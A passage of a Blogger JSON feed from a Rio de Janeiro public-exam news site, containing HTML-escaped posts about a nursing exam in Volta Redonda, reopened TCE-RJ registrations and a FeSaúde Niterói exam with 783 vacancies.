arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003Edependentes, podem ser considerados.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ol\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2n|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2n\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EO concurso terá validade de dois anos, com possibilidade de prorrogação por igual período a critério do Serviço Autônomo Hospitalar.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6381459867482922003\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html","title":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s72-c\/so_Joo_Batista_2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1929677198665410792"},"published":{"$t":"2020-11-30T19:07:00.003-03:00"},"updated":{"$t":"2020-11-30T19:07:34.553-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s990\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s320\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.tce.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003ETribunal de Contas do Estado do Rio de Janeiro (TCE - RJ)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Eretifica novamente o Concurso Público para preenchimento de vagas do quadro de pessoal.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDe acordo com a publicação\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;(retificação V),\u003C\/i\u003E\u0026nbsp;o período de inscrições foi reaberto e agora as candidaturas podem ser feitas das 10h do dia 20 de novembro às 18h do dia 1º de dezembro de 2020, no site da organizadora\u003Ca href=\"https:\/\/www.cebraspe.org.br\/concursos\/TCE_RJ_20\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Cebraspe\u003C\/a\u003E\u0026nbsp;mediante pagamento de taxa de inscrição de R$ 124,00. Neste mesmo documento houve também a alteração da data de realização da prova objetiva e prova discursiva deste certame, que ficam previstas para os dias 6 e 7 de fevereiro de 2021, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas no documento oficial, disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOutras retificações\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação IV:\u003C\/b\u003E\u0026nbsp;as mudanças foram referentes ao conteúdo programático\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação III:\u0026nbsp;\u003C\/b\u003Eas atividades do certame tiveram que ser suspensas devido ao cenário de medidas preventivas contra a propagação do novo coronavírus (Covid‐19).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Concurso Público\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm documento anterior (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação II\u003C\/i\u003E) foi alterado o conteúdo programático do cargo de Analista de controle externo, com área de Controle Externo e com especialidade em Tecnologia da Informação.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO objetivo é o preenchimento de 40 vagas para o cargo de Analista de Controle Externo nas especialidades de Ciências Contábeis (9); Controle Externo (16); Direito (8) e Tecnologia da Informação (7).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDentro do total de oportunidades, há vagas para pessoas que se enquadram nos itens especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA carga horária dos contratados será de 40 horas semanais, com remuneração de R$ 13.708,81 e o requisito para se inscrever é: nível superior.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade deste Concurso Público será de seis meses podendo ser prorrogado por igual período.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/concurso-publico-e-retomado-e-tem-inscricoes-reabertas-pelo-tce-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1929677198665410792\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html","title":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s72-c\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1661054776115168518"},"published":{"$t":"2020-11-30T19:00:00.006-03:00"},"updated":{"$t":"2020-11-30T19:00:42.975-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s990\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/w400-h300\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.niteroi.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EFundação Estatal de Saúde de Niterói (FeSaúde)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou nesta quinta-feira (29) um novo comunicado referente à retomada do Concurso Público que tem como objetivo contratar 783 profissionais para atender as necessidades excepcionais da região.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretomada\u003C\/i\u003E), um novo cronograma foi divulgado e nele, consta a reabertura das inscrições. Agora, os interessados em se candidatar podem efetuar suas candidaturas por meio do site\u0026nbsp;\u003Ca href=\"http:\/\/www.coseac.uff.br\/concursos\/fesaude\/2020\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFeSaúde\u003C\/a\u003E, no período de 4 a 13 de janeiro de 2021. A taxa de participação é de R$ 50,00 a R$ 100,00. Já as provas objetivas estão previstas para diferentes datas conforme o nível de escolaridade do cargo pretendido, sendo o dia 21 de fevereiro para vagas de nível superior e agente comunitário de saúde com ensino médio; e 7 de março para cargos de níveis fundamental e médio, exceto agente comunitário de saúde.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO cronograma completo pode ser consultado na retificação disponibilizada em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificações anteriores\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que anteriormente, como medida de prevenção ao novo coronavírus (Covid-19), foi anunciado o adiamento dos exames avaliativos, bem como a manutenção dos prazos de inscrição e pagamento das taxas.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara obter mais informações acesse os documentos completos disponíveis em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO certame\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste certame conta com oportunidades para os profissionais de níveis fundamental, médio, técnico e superior, nos seguintes cargos: Agente Comunitário de Saúde (253); Analista Administrativo (12); Assistente Administrativo (60); Assistente Social (9); Auxiliar de Saúde Bucal (ASB) (21); Cirurgião Dentista (25); Contador (2); Educador Físico (1); Enfermeiro (110); Farmacêutico (6); Fisioterapeuta (3); Fonoaudiólogo (5); Médico (106); Médico ginecologista\/obstetra (3); Médico Pediatra (3); Médico Psiquiatra (8); Músico terapeuta (3); Nutricionista (1); Psicólogo (18); Sanitarista (3); Técnico de Enfermagem (120); Técnico de Saúde Bucal (TSB) (3); Terapeuta Ocupacional (8).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ENo que diz respeito ao vencimento, os contratados receberão salário que varia entre R$ 1.317,00 a R$ 13.800,00, referente a jornada de trabalho de 24 a 40 horas semanais.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm relação às etapas de avaliação, será classificado o candidato que obtiver êxito nas provas objetivas e análise de títulos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs provas objetivas serão compostas por questões de conhecimentos específicos, legislação e normativa técnicas do SUS aplicadas às redes de atenção básica ou de saúde mental e língua portuguesa.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do Concurso será de dois anos, a contar da publicação da homologação do resultado final, podendo ser prorrogado por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/em-niteroi-rj-fundacao-estatal-de-saude-divulga-novo-cronograma-de-concurso\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1661054776115168518\/comments\/default","title":"Postar 